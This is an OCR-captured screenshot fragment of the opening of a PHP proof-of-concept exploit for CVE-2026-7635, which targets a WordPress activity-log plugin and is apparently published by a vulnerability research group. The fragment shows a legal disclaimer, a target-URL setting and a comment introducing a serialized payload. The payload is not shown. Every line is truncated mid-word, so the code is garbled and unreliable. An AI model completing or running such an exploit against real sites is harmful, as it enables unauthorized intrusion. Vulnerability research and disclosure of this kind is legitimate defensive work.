
// LEGAL DISCLAIMER:

-
// This proof-of-concept is provided for autho
-
// educational purposes only. Use of this code
-
// explicit written permission from the system
-
// violate applicable laws including the Compu
-
// Criminal Code s.342.1 (Canada), and the EU 
-
// computer misuse statutes. This code is prov
-
// of any kind. Atomic Edge and its authors ac
-
// damages, or legal consequences arising from
-
// solely responsible for ensuring compliance 
-
// your jurisdiction before use.

-
// ===========================================
-
// Atomic Edge CVE Research - Proof of Concept
-
// CVE-2026-7635 - coreActivity: Activity Log
-
-
<?php
-
// Configuration - set the target WordPress s
-
$target_url
=
'http://example.com/wp-login.ph
-
-
// The serialized payload that will cause a F
-